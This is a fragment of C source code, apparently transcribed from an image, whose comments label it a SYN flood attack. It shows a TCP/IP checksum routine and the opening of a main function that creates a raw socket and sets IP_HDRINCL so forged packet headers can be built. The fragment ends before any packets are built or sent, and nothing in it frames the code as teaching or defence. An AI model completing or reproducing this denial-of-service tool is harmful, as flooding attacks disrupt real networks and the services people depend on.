 44 // Checksum calculation function for the IP and TCP headers
45 unsigned short csum(unsigned short *ptr, int nbytes) {
46     long sum;
47     unsigned short oddbyte;
48     unsigned short answer;
49
50     sum = 0;
51     while (nbytes > 1) {
52         sum += *ptr++;
53         nbytes -= 2;
54     }
55
56     if (nbytes == 1) {
57         oddbyte = 0;
58         *((u_char *)&oddbyte) = *(u_char *)ptr;
59         sum += oddbyte;
60     }
61
62     sum = (sum >> 16) + (sum & 0xffff);
63     sum += (sum >> 16);
64     answer = (unsigned short)~sum;
65
66     return answer;
67 }
68
69 // Main function: SYN flood attack
70 int main() {
71     int sock;
72     struct sockaddr_in dest;
73     char packet[4096];
74
75     // Create a raw socket
76     sock = socket(AF_INET, SOCK_RAW, IPPROTO_TCP);
77     if (sock < 0) {
78         perror("Socket creation failed");
79         exit(1);
80     }
81
82     // Set IP_HDRINCL to tell the kernel that headers are included in the packet
83     int one = 1;
84     const int *val = &one;
85     if (setsockopt(sock, IPPROTO_IP, IP_HDRINCL, val, sizeof(one)) < 0) {
86         perror("Error setting IP_HDRINCL");
87         exit(1);
88     }